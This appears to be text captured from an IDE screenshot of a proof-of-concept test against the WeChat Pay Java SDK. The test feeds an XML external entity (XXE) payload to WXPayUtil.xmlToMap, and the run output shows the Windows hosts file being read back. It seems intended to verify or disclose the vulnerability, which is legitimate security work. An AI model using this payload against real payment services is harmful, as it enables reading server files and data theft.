 Project
java-sdk-v3 [wxpay-sdk] E:\Work\0day应急\微信支付SDK
.idea
src
main
java
com.github.wxpay.sdk
IWXPayDomain
WXPay
WXPayConfig
WXPayConstants
WXPayReport
WXPayRequest
WXPayUtil
resources
test
java
com.github.wxpay.sdk
test
TestApacheHttpClient
TestWXPay
TestWXPay.java
WXPayUtil.java
WXPayConfigImpl.java
175 * 小测试
176 */
177 public void test001() {
178 String xmlStr="<?xml version=\"1.0\" encoding=\"utf-8\"?>\n" +
179 "<!DOCTYPE root [\n" +
180 "\t<!ENTITY xxe SYSTEM \"file:///C:\\Windows\\System32\\drivers\\etc\\hosts\">]>\n" +
181 "<root>\n" +
182 "\t<xxe>&xxe;</xxe>\n" +
183 "</root>";
184 try {
185 System.out.println(xmlStr);
186 System.out.println("+++++++++++++++++");
187 // System.out.println(WXPayUtil.isSignatureValid(xmlStr, config.getKey()));
188 Map<String, String> hm = WXPayUtil.xmlToMap(xmlStr);
189 System.out.println("+++++++++++++++++");
190 System.out.println(hm);
191 // System.out.println(hm.get("attach").length());
192
193 } catch (Exception e) {
194 e.printStackTrace();
195 }
196
197 }
198
TestWXPay › test001()
Run: TestWXPay
"C:\Program Files\Java\jdk1.8.0_171\bin\java.exe" ...
--------------->
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY xxe SYSTEM "file:///C:\Windows\System32\drivers\etc\hosts">]>
<root>
<xxe>&xxe;</xxe>
</root>
+++++++++++++++++
+++++++++++++++++
{xxe=# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one